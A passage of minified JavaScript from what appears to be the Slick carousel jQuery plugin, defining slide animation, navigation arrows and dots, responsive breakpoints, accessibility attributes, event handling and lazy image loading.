o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var 